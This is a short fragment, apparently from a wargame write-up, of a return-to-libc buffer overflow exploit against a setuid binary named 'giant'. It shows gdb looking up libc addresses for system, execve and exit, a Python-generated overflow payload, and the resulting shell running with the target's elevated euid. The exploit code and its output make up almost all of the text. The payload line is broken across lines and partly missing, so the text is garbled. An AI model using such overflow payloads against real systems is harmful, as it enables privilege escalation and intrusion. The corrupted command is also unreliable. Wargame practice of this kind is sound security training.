 (gdb) p system
$1 = {<text variable, no debug info>} 0x40058ae0 <__libc_system>
(gdb) p execve
$2 = {<text variable, no debug info>} 0x400a9d48 <__execve>
(gdb) p exit
$3 = {void (int)} 0x400391e0 <exit>
(gdb) quit
The program is running.  Exit anyway? (y or n) y
[bugbear@localhost bugbear]$ ./giant "`python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+
xf9\xbf\x0f\x40"+"\xfc\xff\xff\xbf"'`""\
H
bash$ id
uid=513(bugbear) gid=513(bugbear) euid=514(giant) egid=514(giant) groups=513(bugbear)
bash$ my-pass
euid = 514
bash$